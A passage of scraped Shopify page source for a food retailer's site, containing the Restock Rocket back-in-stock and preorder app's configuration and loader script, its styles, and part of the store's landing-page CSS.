    return locale.toString().toLowerCase().replace(/-/g, '_');
  }

  window._RestockRocketConfig.locale = 'en';
  window._RestockRocketConfig.normalizedLocale = normalizeLocale('en');
  window._RestockRocketConfig.shop = 'fatworks.myshopify.com';
  window._RestockRocketConfig.pageType = 'article';window._RestockRocketConfig.marketId = 2126184639;window._RestockRocketConfig.countryName = 'United States';
    window._RestockRocketConfig.countryIsoCode = 'US';window._RestockRocketConfig.cartInventoryQuantity = {};window._RestockRocketConfig.cachedSettings = {"id":22741,"shop_id":22585,"currency":"USD","created_at":"2025-01-16T16:39:07.850Z","updated_at":"2025-12-28T13:42:56.327Z","enable_app":true,"enable_signup_widget":true,"storefront_button_text":"Notify me when available","storefront_button_text_color":"#FFFFFF","storefront_button_background_color":"#da6225","storefront_form_header":"Notify me","storefront_form_description":"Get a notification as soon as this product is back in stock by signing up below!","storefront_form_button_text":"Notify me when available","storefront_form_button_text_color":"#FFFFFF","storefront_form_button_background_color":"#da6225","storefront_form_terms":"Promise we won't spam. You'll only receive notifications for this product.","storefront_form_error":"Please enter a valid email address","storefront_form_success":"Thank you! We will notify you when the product is available.","enable_powered_by":true,"show_button_on_preorder":false,"sms_enabled":true,"email_enabled":true,"storefront_button_disable_tag":"rocket-hide","theme_config":{"disableDebugLoggingForNonPreorderItem":false},"storefront_form_email_placeholder":"Email address","storefront_form_phone_placeholder":"SMS","storefront_form_phone_label":"Phone number","storefront_form_email_label":"Email","storefront_form_phone_error":"Please enter a valid phone number","storefront_form_customer_name_placeholder":"Name","storefront_form_customer_name_error":"Please enter your name","storefront_form_did_you_mean_error":"Did you mean %{suggested_email}? Or use %{current_email}","form_customer_name_enabled":false,"form_customer_name_required":false,"css_config":null,"js_config":null,"collect_promotion_consent":false,"storefront_form_promotion_consent_label":"Notify me about other news, sales, discounts & offers too","show_button_on_collection":false,"sms_default_country":"us","sms_allowed_countries":[],"sms_restrict_country":false,"sms_default_channel":true,"optin_required":false,"optin_success_text":"Registration confirmed! You'll receive an alert when the product is restocked.","storefront_button_border_radius":0,"storefront_button_disable_tag_hides_button":true,"storefront_button_disable_tag_enabled":false,"quantity_required":false,"storefront_form_quantity_label":"Quantity","enable_alerts":true,"sms_allowed":true,"email_allowed":true,"collect_promotion_consent_default":true,"insert_button_after_selector":null,"insert_button_after_selector_type":"afterend","storefront_button_position_type":"float-right","storefront_form_duplicate_error":"You've already subscribed for alerts to this product.","storefront_mixed_cart_error":"This item needs to be purchased separately. Please check out or clear your cart before adding this item.","storefront_error_heading":"Error","default_locale":"en","collection_page_button_text_color":"#FFFFFF","collection_page_button_background_color":"#202223","show_button_if_any_out_of_stock":false,"show_button_if_any_variant_out_of_stock_collection":false,"show_button_on_index":false,"insert_button_after_selector_collection":null,"insert_button_after_selector_index":null,"push_enabled":false,"push_allowed":true,"storefront_form_push_label":"Push","storefront_form_push_description":"Click 'Allow' to be notified via push notification","storefront_form_push_error":"Permission rejected! Please review notification settings and try again","storefront_font_family":"OpenSans","insert_button_after_selector_collection_type":"afterend","show_channel_selector":false,"storefront_form_empty_error":"Please fill in one or more of the options above","storefront_form_push_input":"Send notification to your browser","insert_button_after_selector_page":null,"show_button_on_page":false,"insert_button_after_selector_search":null,"show_button_on_search":false,"app_proxy_path_prefix":"/apps/restockrocket-production","collection_link_selector":"","index_link_selector":"","page_link_selector":"","search_link_selector":"","collection_check_link_visibility":true,"collection_buttons_container":null,"index_buttons_container":null,"page_buttons_container":null,"search_buttons_container":null,"extension_enable_url_variant_detection":true,"extension_enable_value_variant_detection":true,"extension_value_variant_selector":"[name='id']","resubscribe_text":"This product is out of stock. Get notified when it’s restocked again by entering your details below!","preorder_enabled":true,"preorder_buy_button_selector":null,"preorder_add_to_cart_button_selector":null,"preorder_badge_selector":null,"preorder_button_out_of_stock_text":"Out of stock","preorder_button_add_to_cart_text":"Add to cart","preorder_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_enabled":false,"preorder_collection_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_index_enabled":false,"preorder_index_form_selector":"form[action*=\"/cart/add\"]","preorder_index_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_page_enabled":false,"preorder_page_form_selector":"form[action*=\"/cart/add\"]","preorder_page_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_search_enabled":false,"preorder_search_form_selector":"form[action*=\"/cart/add\"]","preorder_search_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_collection_badge_selector":null,"preorder_index_badge_selector":null,"preorder_page_badge_selector":null,"preorder_search_badge_selector":null,"preorder_badge_selector_type":"afterend","preorder_collection_badge_selector_type":"afterend","preorder_button_child_selector":"span","preorder_button_disclaimer_insert_selector":null,"preorder_button_disclaimer_insert_selector_type":"afterend","preorder_payment_insert_selector":null,"preorder_payment_insert_selector_type":"afterend","preorder_price_container_selector":null,"preorder_price_container_selector_insert_type":"afterend","preorder_terms_insert_selector":null,"preorder_terms_insert_selector_type":"afterend","preorder_original_price_selector":null,"preorder_price_format":"{{amount}} {{currency}}","show_badge_if_any_variant_is_preorder":false,"enable_console_debug":false,"inline_form_enabled":false,"inline_form_selector":null,"inline_form_selector_type":"afterend","storefront_form_prefill_customer":true,"storefront_form_show_image":false,"storefront_form_text_color":"#202223","storefront_form_background_color":"#FFFFFF","storefront_form_border_radius":0,"market_setup_type":"single_market","shopify_app_id":5940125,"preorder_progress_bar_insert_selector":null,"preorder_progress_bar_insert_selector_type":"beforebegin","countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","cache":true,"cached_at":"2026-01-08T15:09:56.301Z","multi_language_enabled":false,"translation_locale":"en"};window._RestockRocketConfig.cachedPreorderVariantIds = {"preorder_variant_ids":[42078412931263,42078412964031,42078412996799,42078413029567,42078413062335,42078416371903,42078416404671,42078416437439,42078416470207,42078416502975],"updated_at":"2025-02-14T08:19:08Z"};window._RestockRocketConfig.cachedInStockVariantIds = { in_stock_variant_ids: [] };window._RestockRocketConfig.cachedOutOfStockVariantIds = { out_of_stock_variant_ids: [] };window._RestockRocketConfig.cachedVariantPreorderLimits = { variant_preorder_limits: {} };window._RestockRocketConfig.cachedVariantShippingTexts = { variant_shipping_texts: {} };window._RestockRocketConfig.sellingPlans = [];window._RestockRocketConfig.integrations = [];window._RestockRocketConfig.obfuscateInventoryQuantity = false;window._RestockRocketConfig.scriptUrlProduct = 'https://cdn.shopify.com/extensions/019c0934-00ca-7e0f-a2ca-c486ae1f5624/restock-rocket-shopify-438/assets/restockrocket-product.js'
  window._RestockRocketConfig.scriptUrlCollection = 'https://cdn.shopify.com/extensions/019c0934-00ca-7e0f-a2ca-c486ae1f5624/restock-rocket-shopify-438/assets/restockrocket-collection.js'
  window._RestockRocketConfig.scriptHost = window._RestockRocketConfig.scriptUrlProduct.substring(0, window._RestockRocketConfig.scriptUrlProduct.lastIndexOf('/') + 1)
  window._RestockRocketConfig.host = 'https://app.restockrocket.io'

  const SETTINGS_CACHE_DURATION = 15 * 60 * 1000; // 15 minutes in milliseconds

  function checkSettingsExpiry(settings) {
    try {
      if (!settings || !settings.updated_at) {
        console.debug('STOQ - Invalid settings data structure');
        return null;
      }

      if (!settings.cache) {
        console.debug('STOQ - settings caching disabled');
        return null;
      }

      // Check if translations are enabled but missing from cache
      // This handles the backfill period where DB has translations but metafield doesn't
      if (settings.multi_language_enabled) {
        if (!settings.translations) {
          // Translations enabled but no translation data in metafield
          // Metafield hasn't been backfilled yet - force refresh
          console.debug('STOQ - multi-language enabled but no translation data in cache, fetching fresh');
          return null;
        }

        // Translations object exists in metafield - cache is valid
        // If current locale isn't translated, applyTranslations will gracefully use default locale from base fields
        if (window._RestockRocketConfig.normalizedLocale &&
            !Object.prototype.hasOwnProperty.call(settings.translations, window._RestockRocketConfig.normalizedLocale)) {
          console.debug('STOQ - locale not explicitly translated, will use default language from cache');
        }
        // Don't return null - continue using cache even for untranslated locales
      }

      const updatedAt = new Date(settings.updated_at);
      if (isNaN(updatedAt.getTime())) {
        console.debug('STOQ - Invalid updated_at date format in settings');
        return null;
      }

      const age = Date.now() - updatedAt.getTime();
      if (age < SETTINGS_CACHE_DURATION) {
        console.debug('STOQ - settings changed recently, skipping cache');
        return null;
      }

      return settings;
    } catch (error) {
      console.debug('STOQ - Error checking settings cache:', error);
      return null;
    }
  }

  function createRestockRocketContainer() {
    const restockRocketContainer = document.createElement('div');
    restockRocketContainer.id = 'restock-rocket';
    document.body.appendChild(restockRocketContainer);
  }

  function createRestockRocketScript(scriptUrl) {
    const restockRocketScriptElement = document.createElement('script');
    restockRocketScriptElement.setAttribute('defer', 'defer');
    restockRocketScriptElement.src = scriptUrl;
    document.body.appendChild(restockRocketScriptElement);
  }

  createRestockRocketContainer()

  console.debug('STOQ - extension activated')

  function applyTranslations(settings) {
    try {
      // Skip translation logic entirely if multi-language is not enabled
      if (!settings || !settings.multi_language_enabled) {
        return settings;
      }

      if (!settings.translations) {
        console.debug('STOQ - No translations found, skipping translation');
        return settings;
      }

      const normalizedLocale = window._RestockRocketConfig.normalizedLocale;
      const translations = settings.translations;

      if (!normalizedLocale) {
        // No matching locale has translations; drop payload to save memory
        console.debug('STOQ - No matching locale for translations. Available:', Object.keys(translations || {}));
        delete settings.translations;
        return settings;
      }

      console.debug(`STOQ - Applying translations for normalized locale: ${normalizedLocale} (original: ${window._RestockRocketConfig.locale})`);

      const translatedFields = translations[normalizedLocale];
      if (translatedFields && typeof translatedFields === 'object') {
        Object.keys(translatedFields).forEach(function(key) {
          const value = translatedFields[key];
          if (value !== null && value !== undefined && value !== '') {
            settings[key] = value;
          }
        });
      } else {
        console.debug('STOQ - No translated fields found for locale:', normalizedLocale);
      }

      delete settings.translations;
      return settings;
    } catch (e) {
      console.debug('STOQ - error applying translations:', e);
      return settings;
    }
  }

  // Setup event listener for cart selling plan updates
  // This must be called before any scripts are loaded to avoid race conditions
  function setupCartSellingPlanUpdater(settings) {
    if (!settings || !settings.preorder_enabled) {
      return;
    }

    // Listen for stoq:preorder-api-ready event dispatched by preorder.js
    window.addEventListener('stoq:preorder-api-ready', function(event) {
      console.debug('STOQ - Preorder API ready, updating cart selling plans');
      if (window._RestockRocket && window._RestockRocket.updateCartSellingPlans) {
        window._RestockRocket.updateCartSellingPlans()
          .then(hasUpdates => {
            if (hasUpdates) {
              console.debug('STOQ - cart selling plans updated successfully');
            } else {
              console.debug('STOQ - no cart selling plan updates needed');
            }
          })
          .catch(error => {
            console.error('STOQ - error updating cart selling plans:', error);
          });
      }
    });
  }

  // First try to get settings from metafields with expiry check
  const cachedSettings = window._RestockRocketConfig.cachedSettings;
  const validCachedSettings = cachedSettings ? checkSettingsExpiry(cachedSettings) : null;

  if (validCachedSettings) {
    console.debug('STOQ - using cached settings');
    initializeScripts(validCachedSettings);
  } else {
    console.debug('STOQ - fetching fresh settings');
    const headers = {
      'X-Shopify-Shop-Domain': window._RestockRocketConfig.shop || window.Shopify.shop,
      'ngrok-skip-browser-warning': 'skip'
    };

    if (window.Shopify?.theme?.role === 'main') {
      headers['X-Shopify-Theme-Schema-Name'] = window.Shopify.theme.schema_name;
      headers['X-Shopify-Theme-Schema-Version'] = window.Shopify.theme.schema_version;
      headers['X-Shopify-Theme-Store-Id'] = window.Shopify.theme.theme_store_id;
    }

    fetch(
      `${window._RestockRocketConfig.host}/api/v1/setting.json?translation_locale=${window._RestockRocketConfig.normalizedLocale}`,
      { headers }
    )
    .then(function(response) {
      if (!response.ok) {
        throw new Error('Network response was not ok');
      }
      return response.json();
    })
    .then(function(settings) {
      initializeScripts(settings);
    })
    .catch(function(error) {
      // If request failed and we have cached settings (even if expired), use them as fallback
      if (cachedSettings) {
        console.debug('STOQ - using expired cached settings as fallback');
        initializeScripts(cachedSettings);
      } else {
        console.error('STOQ - failed to load settings:', error);
      }
    })
    .catch(function(e) {
      console.error(e)
    })
  }

  function initializeScripts(settings) {
    settings = applyTranslations(settings);
    window._RestockRocketConfig.settings = settings;
    console.debug(`STOQ - settings configured for ${window._RestockRocketConfig.pageType}`);

    // Setup cart selling plan updater BEFORE loading any scripts to avoid race conditions
    setupCartSellingPlanUpdater(settings);

    if(settings.enable_app) {
      const hijackIntegration = window._RestockRocketConfig.integrations.find(function(integration) {
        return integration.type === 'hijack' && integration.enabled && integration.page_types.includes(window._RestockRocketConfig.pageType);
      })

      if(window._RestockRocketConfig.pageType === 'collection' && (settings.show_button_on_collection || settings.preorder_collection_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'index' && (settings.show_button_on_index || settings.preorder_index_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'search' && (settings.show_button_on_search || settings.preorder_search_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'page' && (settings.show_button_on_page || settings.preorder_page_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'product') {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlProduct);
      } else if(hijackIntegration) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else {
        console.debug(`STOQ - no scripts enabled for ${window._RestockRocketConfig.pageType}`);
      }

      // Dispatch custom event when app is loaded
      // Cart selling plan updates will be triggered by stoq:preorder-api-ready event
      const appLoadedEvent = new CustomEvent('stoq:loaded', {
        detail: {
          pageType: window._RestockRocketConfig.pageType,
          enabled: settings.enable_app,
          settings: settings,
          preorderEnabled: settings.preorder_enabled
        }
      });
      console.debug('STOQ - dispatching app loaded event');
      window.dispatchEvent(appLoadedEvent);
    }
  }
</script>

<!-- Critical CSS -->
<style id="RestockRocketStyle" type="text/css">
  .restock-rocket-button,.restock-rocket-button-float{opacity:1!important;border:none!important;cursor:pointer!important;background-image:none!important;box-shadow:none!important;padding:15px 20px;font-size:16px;width:100%;font-family:inherit}@font-face{font-family:OpenSans;font-weight:200;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Light.woff)}@font-face{font-family:OpenSans;font-weight:300;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Regular.woff)}@font-face{font-family:OpenSans;font-weight:600;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-SemiBold.woff)}.restock-rocket-button-container{position:relative;z-index:1;width:100%}.restock-rocket-button-container-float-right{position:fixed;z-index:123123;top:calc(50% - 200px);right:0;transform:rotate(270deg);transform-origin:bottom right}.restock-rocket-button-container-float-left{position:fixed;z-index:123123;top:calc(50% - 200px);left:40px;transform:rotate(90deg);transform-origin:top left}.restock-rocket-button-container-float-left:hover,.restock-rocket-button-container-float-right:hover,.restock-rocket-button-container:hover,.restock-rocket-button-float:hover,.restock-rocket-button:hover{opacity:.8}.restock-rocket-button{min-height:50px;margin-top:10px;margin-bottom:10px}.restock-rocket-button-collection{position:relative;font-size:13px;line-height:1;padding:7px;height:auto;z-index:3}.restock-rocket-wrapper{background-color:rgba(0,0,0,.5);z-index:123123123;width:100%;height:100%;overflow:auto;position:fixed;right:0;top:0;transition-property:all;transition-duration:.3s;display:flex;flex-direction:column;justify-content:center;}.restock-rocket-wrapper-inline{width:100%;height:100%;margin-top:20px}.restock-rocket-preorder-description{padding:10px 15px;margin-top:20px;display:flex;flex-direction:column;gap:10px;}.preorder-description-details{margin-bottom:0;display:flex;flex-direction:column;gap:10px;}.preorder-detail-item{display:flex;flex-direction:row;justify-content:start;gap:8px;align-items:center;}.restock-rocket-payment-widget{border:1px solid #ebebeb;margin-bottom:20px;}.restock-rocket-payment-option{display:flex;flex-wrap:wrap;align-items:center;gap:5px;padding:15px 20px;}.restock-rocket-payment-option:not(:last-child){border-bottom:1px solid #ebebeb;}.restock-rocket-payment-input-container{flex:1 1 auto;min-width:0}.restock-rocket-preorder-discount-badge{background:#ebebeb;height:25px;line-height:25px;padding:0 15px;border-radius:25px;font-size:0.8rem;flex:0 0 auto}.restock-rocket-payment-input{margin-right:10px;margin-top:-3px;vertical-align:middle;margin-left:0;accent-color:#202223}.restock-rocket-payment-description{margin-top:4px;flex:1 1 100%}.restock-rocket-preorder-badge{font-size:13px;line-height:1;padding:5px 13px 6px;border-radius:40px;height:auto;border:none;width:auto;z-index:2;margin:0;background:0 0}.preorder-badge-collection{position:absolute;top:10px;right:10px}.preorder-badge-product{margin-left:10px}.restock-rocket-price-strike{text-decoration:line-through;color: #666666;}.restock-rocket-discounted-price{margin-left:10px;}.restock-rocket-acknowledgement-checkbox{margin-bottom:12px;display:flex;align-items:flex-start;gap:8px;font-size:14px;line-height: 1.5;}.restock-rocket-acknowledge-checkbox-input{width:18px;height:18px;margin-top:2px;cursor:pointer;flex-shrink:0;accent-color: #0d0d0d;}.restock-rocket-acknowledge-checkbox-label{flex:1;cursor:pointer;}.restock-rocket-preorder-countdown-timer{display:flex;flex-direction:column;align-items:center;padding:16px;margin:8px 0;font-family:inherit;}.restock-rocket-preorder-countdown-timer .countdown-header{font-size:16px;margin-bottom:6px;text-align:center}.restock-rocket-preorder-countdown-timer .countdown-units{display:flex;flex-wrap:wrap;gap:12px;justify-content:center}.restock-rocket-preorder-countdown-timer .countdown-unit{display:flex;flex-direction:column;align-items:center;gap:6px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:40px;padding:10px 6px;text-align:center;font-size:20px;line-height:1}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:14px;font-weight:500;text-align:center;text-transform:capitalize;opacity:.7}@media (max-width:768px){.restock-rocket-preorder-countdown-timer{padding:14px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:55px;padding:14px 10px;font-size:26px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:11px}}@media (max-width:480px){.restock-rocket-preorder-countdown-timer{padding:12px}.restock-rocket-preorder-countdown-timer .countdown-units{width:100%;gap:10px}.restock-rocket-preorder-countdown-timer .countdown-box{width:100%;min-width:50px;padding:12px 8px;font-size:24px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:10px}}.restock-rocket-toast{position:fixed;cursor:pointer;background:#fff;border:0;min-width:40px;min-height:40px;box-shadow:0 0 15px rgba(0,0,0,.1)!important;z-index:622004;padding:20px 30px;font-family:inherit;font-size:inherit;color:#000;display:flex;justify-content:center;align-items:center}.restock-rocket-toast a{text-decoration:none;font-weight:700;color:#000}.restock-rocket-toast .dismiss{margin-left:15px;z-index:1;font-size:20px;}.restock-rocket-toast-top{top:60px}.restock-rocket-toast-bottom{bottom:75px}.restock-rocket-toast-left,.restock-rocket-toast-right{-webkit-animation:.5s forwards slide;animation:.5s forwards slide}.restock-rocket-toast-left{left:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);border-radius:0 10px 10px 0}.restock-rocket-toast-left.slide-out{-webkit-animation:.5s forwards slide-out-left;animation:.5s forwards slide-out-left}.restock-rocket-toast-right{right:0;transform:translateX(100%);-webkit-transform:translateX(100%);border-radius:10px 0 0 10px}.restock-rocket-toast-right.slide-out{-webkit-animation:.5s forwards slide-out-right;animation:.5s forwards slide-out-right}@keyframes slide{100%{transform:translateX(0)}}@-webkit-keyframes slide{100%{-webkit-transform:translateX(0)}}@keyframes slide-out-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out-left{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}@keyframes slide-out-right{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@-webkit-keyframes slide-out-right{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(100%)}}.restock-rocket-preorder-progress-bar{padding:12px 15px;margin-bottom:20px;font-family:inherit;}.restock-rocket-preorder-progress-bar .preorder-progress-text{margin-bottom:8px;}.restock-rocket-preorder-progress-bar .preorder-progress-bar-row{display:flex;align-items:center;gap:10px;}.restock-rocket-preorder-progress-bar .preorder-progress-track{flex:1;height:12px;overflow:hidden;}.restock-rocket-preorder-progress-bar .preorder-progress-fill{display:block;height:100%;min-width:2px;transition:width 0.3s ease;}.restock-rocket-preorder-progress-bar .preorder-progress-percentage{font-weight:500;min-width:35px;text-align:right;}
</style>


</div></body>
</html>
  


--- FILE ---
content_type: text/css
request_url: https://fatworks.com/cdn/shop/t/49/assets/custom.css?v=183345708132053029131754931633
body_size: 2373
content:
.page-fatworks-landing header#site-header,.page-fatworks-landing div#header-actions,.page-fatworks-landing .vtl-ql-main-widget{display:none!important}.page-landing_page header#site-header,.page-landing_page div#header-actions{display:none!important}.page-fatworks-landing div#site-body{padding:0}.page-fatworks-landing div#site-body .row.padded-h,.page-fatworks-landing div#site-body .small-12.columns{max-width:100%;padding:0;font-family:Oswald,Helvetica,Arial,sans-serif!important}.custfeature_coll_prodtswrap .product.card{margin:0;padding:50px 20px 100px}.landing_bannermain_wrap{background-image:url(https://cdn.shopify.com/s/files/1/0882/8053/1259/files/Frame_4.png);background-repeat:no-repeat;background-position:top center;background-size:100% 80%;margin-top:-40px}.landing_container{max-width:1270px;margin:0 auto;padding:0 20px}.video_slidewrap.recipevideo_slide.slick-initialized.slick-slider{padding-top:50px}.landing_bannercont_wrap .banner_top{display:flex;align-items:center;justify-content:space-between;grid-gap:20px;padding:30px 0}a.button.btn.calltoaction_btn{background:#fff!important;font-size:18.55px;color:#e75e37!important;font-family:Oswald,Helvetica,Arial,sans-serif;margin:0;border-radius:4px;text-transform:uppercase;padding:11.5px 26px;font-weight:600!important}.banner_maincont_wrap{display:grid;grid-template-columns:1fr 1fr;grid-gap:30px;padding:30px 0 20px}.banner_txtcont_wrap h1.banner_title.heading.h1{color:#fff!important;font-size:48px;text-transform:uppercase;line-height:70px;font-weight:600;margin:0;letter-spacing:1.4px}.banner_txtcont_wrap h2.banner_text{color:#fff!important;font-size:30px;line-height:43px;font-weight:400!important;margin:18px 0 35px}.banner_maincont_wrap a.button.btn.calltoaction_btn{min-width:220px}.banner_txtcont_wrap{padding-top:54px}.landing_benefits_contwrap{padding:0 20px}.landing_benefits_headwrap{text-align:center}.landing_benefits_headwrap h2.heading.h2{font-size:40px;line-height:60px;font-weight:600;letter-spacing:1.4px;margin:0}.landing_benefits_headwrap p.subtitle{font-size:25px;line-height:36px;color:#ada8a8;max-width:650px;margin:12px auto 0}.landing_benefits_columwrap .landing_benefits_colum{max-width:280px;width:100%;text-align:center;fill:#fff;box-shadow:0 4px 72.7px #bcbcbc40;padding:22px 18px 18px;border-radius:10px}.banner_imgwrap img{box-shadow:14px 4px 23.6px #00000040;position:relative;z-index:1}.banner_image{position:relative;z-index:1}.landing_benefits_columwrap .landing_benefits_colum .coloum_txtcont{margin-top:25px}.banner_image svg{position:absolute;bottom:-40px;left:14px;z-index:-1;max-width:70%}.landing_benefits_columwrap{justify-content:space-between;display:flex;max-width:1350px;margin:40px auto 0;flex-wrap:wrap;grid-gap:20px}.landing_benefits_columwrap .landing_benefits_colum .coloum_txtcont h3{margin:0;text-align:center;font-size:25.973px;font-style:normal;font-weight:600;line-height:normal}.coloum_txtcont p{color:#ada8a8;text-align:center;font-family:Oswald;font-size:16.017px;font-style:normal;font-weight:400;line-height:normal;margin:10px 0 0}.duck-fat-landing .recipe_video_mainwrap{margin:0!important}.recipe_video_mainwrap{background-color:#f05b2d;margin:100px 0;padding:50px 0 80px;background-image:url(/cdn/shop/files/Ellipse_5.svg?v=1728977773);background-repeat:no-repeat;background-position:bottom right}.recipe_video_mainwrap .titlewrap,.custfeature_coll_titlewrap{text-align:center}.recipe_video_mainwrap .titlewrap h2.heading.h2,.custfeature_coll_titlewrap h2{text-align:center;font-size:39.811px;font-style:normal;font-weight:600;line-height:normal;margin:0 0 11px}.recipe_video_mainwrap .titlewrap p.subtext,.custfeature_coll_titlewrap p{text-align:center;font-size:24.55px;font-style:normal;font-weight:400!important;max-width:600px;margin:0 auto}.recipe_video_mainwrap .titlewrap p.subtext,.recipe_video_mainwrap .titlewrap h2.heading.h2{color:#fff!important}.ecipe_video_cont_outer{background:#fff;box-shadow:0 4px 72.7px #bcbcbc40;max-width:338px;margin:0 auto;padding:16px;border-radius:24px}.ecipe_video_cont_outer video{max-width:100%;border-radius:24px;aspect-ratio:1/.8;object-fit:cover}.recipe_video_cont{padding:0 20px}.recipevideolist_wrap .slick-arrow,.custfeature_coll_prodtswrap .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;cursor:pointer}.recipevideolist_wrap .nextArrow.slick-arrow,.custfeature_coll_prodtswrap .nextArrow.slick-arrow{right:0}.recipevideolist_wrap .prevArrow.slick-arrow,.custfeature_coll_prodtswrap .prevArrow.slick-arrow{left:0}.recipe_video_mainwrap .recipe_video_innerwrap.landing_container,.custfeature_coll_innerwrap.landing_container{max-width:1500px}.recipe_video{position:relative}.recipevideolist_wrap,.custfeature_coll_mainwrap .products.cards{position:relative;padding:0 80px}.recipe_video span.play_icon{position:absolute;width:100%;cursor:pointer;height:100%;left:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:1}p.recipe_name{font-size:25.973px;font-style:normal;font-weight:600;line-height:normal;margin:0}p.recipe_description{color:#ada8a8;font-family:Oswald;font-size:16.017px;font-style:normal;font-weight:400;line-height:normal;margin:0}.recipe_video_txtewrap{padding:10px 0}.ecipe_video_cont{background:#fff;box-shadow:0 4px 22.7px #bcbcbc40;border-radius:25px;padding:16px;max-width:338px;margin:0 auto}.ecipe_video_cont video{max-width:100%;aspect-ratio:1/.7;object-fit:cover;border-radius:25px}.custfeature_coll_prodtswrap .product.card h2{font-size:18px;margin-bottom:20px}.custfeature_coll_prodtswrap .product.card .details{border:none}.custfeature_coll_prodtswrap .product.card .details span.pricing span,.custfeature_coll_prodtswrap .product.card span.brand{font-size:18px}.custfeature_coll_prodtswrap .product.card button{font-size:16px;padding:14px 20px}.new-product-landing header#site-header,.new-product-landing #header-actions{display:none!important}.new-product-landing .banner_imgwrap img,.duck-fat-landing .banner_imgwrap img{box-shadow:none}.new-product-landing .landing_bannermain_wrap{background:#c84120;margin-top:-42px;margin-bottom:50px}.new-product-landing .recipe_video_mainwrap{background-color:#3c3534}.page-wagyu-landing a.button.btn.calltoaction_btn{color:#000!important}.duck-fat-landing a.button.btn.calltoaction_btn{color:#0286cd!important}.page-wagyu-landing .fatworks-landing-benefits{padding-top:100px}.page-wagyu-landing .landing_benefits_headwrap h2.heading,.page-wagyu-landing .landing_benefits_headwrap p.subtitle{color:#000}.page-wagyu-landing .landing_benefits_mainwrap .landing_benefits_columwrap{margin:0}.page-landing_page .landing_bannermain_wrap{margin-top:0}.page-landing_page #site-body{padding-top:0}.page-landing_page div#fsb_container,.page-landing_page div#attentive_overlay{display:none!important}@media (min-width: 1300px){.banner_imgwrap img{max-width:calc(100% + 18px)}}@media (min-width: 1410px){.banner_imgwrap img{max-width:calc(100% + 75px);margin-left:15px}}@media (max-width: 1250px){.banner_txtcont_wrap h1.banner_title.heading.h1{font-size:40px;line-height:60px}.landing_benefits_columwrap .landing_benefits_colum{max-width:248px}}@media (max-width: 1100px){.banner_txtcont_wrap{padding-top:0}.landing_benefits_columwrap .landing_benefits_colum{max-width:calc(50% - 10px)}.recipevideolist_wrap .slick-arrow svg,.custfeature_coll_prodtswrap .slick-arrow svg{width:40px}.recipevideolist_wrap,.custfeature_coll_mainwrap .products.cards{padding:0 50px}.recipe_video_cont{padding:0 10px}.custfeature_coll_prodtswrap .product.card{margin:0;padding:50px 10px 100px}}@media (max-width: 989px){.banner_txtcont_wrap h1.banner_title.heading.h1{font-size:26px;line-height:42px}.banner_txtcont_wrap h2.banner_text{font-size:22px;line-height:32px;margin:8px 0 25px}.landing_benefits_headwrap h2.heading.h2{font-size:26px;line-height:40px}.landing_benefits_headwrap p.subtitle{font-size:20px;line-height:34px;max-width:650px;margin:12px auto 0}.landing_benefits_columwrap .landing_benefits_colum .coloum_txtcont h3{font-size:20px}a.button.btn.calltoaction_btn{font-size:16px}.recipe_video_mainwrap{margin:70px 0;padding:50px 0 70px}}@media (max-width: 749px){.page-wagyu-landing .fatworks-landing-benefits{padding-top:50px}.banner_maincont_wrap{grid-template-columns:1fr;grid-gap:20px}.landing_bannercont_wrap .banner_top{grid-gap:10px;padding:15px 0}.landing_bannercont_wrap .banner_logo img{max-width:130px}a.button.btn.calltoaction_btn{padding:9.5px 16px}.banner_maincont_wrap a.button.btn.calltoaction_btn{min-width:180px}.landing_benefits_columwrap .landing_benefits_colum{max-width:calc(100% + -0px)}.landing_benefits_columwrap .landing_benefits_colum img{max-width:60px}.landing_benefits_columwrap .landing_benefits_colum .coloum_txtcont{margin-top:12px}.landing_bannermain_wrap{background-image:url(https://cdn.shopify.com/s/files/1/0882/8053/1259/files/Frame_4.jpg)}.landing_benefits_columwrap{margin:20px auto 0}.recipe_video_mainwrap{margin:50px 0;padding:40px 0 60px;background-size:70%}.recipe_video_mainwrap .titlewrap h2.heading.h2,.custfeature_coll_titlewrap h2{font-size:26px}.recipe_video_mainwrap .titlewrap p.subtext,.custfeature_coll_titlewrap p{font-size:18px}.video_slidewrap.recipevideo_slide.slick-initialized.slick-slider{padding-top:20px}.recipevideolist_wrap .slick-arrow svg,.custfeature_coll_prodtswrap .slick-arrow svg{width:30px}.recipevideolist_wrap,.custfeature_coll_mainwrap .products.cards{padding:0}.recipe_video span.play_icon svg{width:30px}p.recipe_name{font-size:20px}.custfeature_coll_prodtswrap .product.card{margin:0;padding:20px 20px 50px}.custfeature_coll_prodtswrap .product.card h2{font-size:16px;margin-bottom:10px}.custfeature_coll_prodtswrap .product.card .details span.pricing span,.custfeature_coll_prodtswrap .product.card 